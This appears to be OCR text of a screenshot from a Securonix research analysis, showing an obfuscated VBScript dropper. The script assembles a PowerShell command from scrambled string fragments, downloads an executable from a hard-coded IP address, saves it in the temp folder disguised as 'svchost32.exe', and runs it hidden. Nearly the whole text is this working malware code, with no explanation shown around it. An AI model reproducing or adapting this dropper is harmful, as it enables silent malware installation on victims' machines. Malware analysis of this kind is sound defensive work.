 SECURONIX
iab:~/Desktop
Dim oeaugfouaefhaeg
Dim oeaugfuoaegfoauog
Dim euagfuoaguoefaoefgh
Dim aefouaefaoebgegah
Dim ouaegofoaeguoeagbbbb
Dim aefouafoauogah
Dim aeoudbaoebobag
Dim uaegoaefoahbucaebofougaeg
dutdtdtdtiifiifif = "PowerShel"
tufzitdudifzfi = "l (New-Object"
sroghsorhohsrf = " System"
oguaugfoaeufu = ".Net.Web"
soaueohoaeug = "Client)."
sourgosufohsfshc = "DownloadF"
oeaugfouaefhaeg = "ile('http://172.104.40.92/js/kukul.exe',"
oeaugfuoaegfoauog = "'%temp%\s"
euagfuoaguoefaoefgh = "vchost32."
aefouaefaoebgegah = "exe');S"
ouaegofoaeguoeagbbbb = "tart-Proces"
aefouafoauogah = "s '%"
aeoudbaoebobag = "temp%\svchost"
uaegoaefoahbucaebofougaeg = "32.exe'"
tufzitdudifzfi0 = dutdtdtdtiifiifif + tufzitdudifzfi + sroghsorhohsrf + oguaugfoaeufu + soaueohoaeug + sourg
osufohsfshc + oeaugfouaefhaeg + oeaugfuoaegfoauog + euagfuoaguoefaoefgh + aefouaefaoebgegah + ouaegofoaeguoe
agbbbb + aefouafoauogah + aeoudbaoebobag + uaegoaefoahbucaebofougaeg
eaefefegfgueguefcxs.run tufzitdudifzfi0, vbHide
36,0-1 11%
T
RESEARCH